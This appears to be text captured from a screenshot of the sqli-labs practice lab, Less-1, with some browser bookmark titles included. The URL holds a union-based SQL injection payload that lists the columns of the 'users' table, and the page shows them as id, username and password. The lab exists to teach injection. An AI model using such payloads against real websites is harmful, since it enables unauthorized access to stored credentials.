 sqli-labs:8888/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-...
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1